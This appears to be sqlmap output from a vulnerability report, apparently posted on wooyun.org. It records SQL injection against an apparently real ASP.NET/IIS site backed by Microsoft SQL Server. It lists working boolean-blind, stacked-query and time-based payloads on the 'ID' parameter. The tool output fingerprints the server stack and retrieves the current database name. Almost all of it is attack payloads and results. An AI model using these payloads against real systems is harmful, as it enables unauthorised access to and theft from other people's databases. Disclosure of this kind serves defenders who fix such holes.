 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: classid=26&ID=1668 AND 7517=7517

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: classid=26&ID=1668; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: classid=26&ID=1668 WAITFOR DELAY '0:0:5'--
---
[10:59:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[10:59:31] [INFO] fetching current database
[10:59:31] [INFO] resumed: trini35
current database:    'trini35'
www.wooyun.org